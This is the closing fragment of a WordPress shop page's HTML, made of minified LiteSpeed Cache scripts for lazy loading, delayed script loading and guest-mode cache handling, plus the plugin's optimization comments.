this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-content/litespeed/js/d6eb759cfc20170aee37a6542b782f6e.js?ver=84b34"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 17:43:09 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 17:43:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->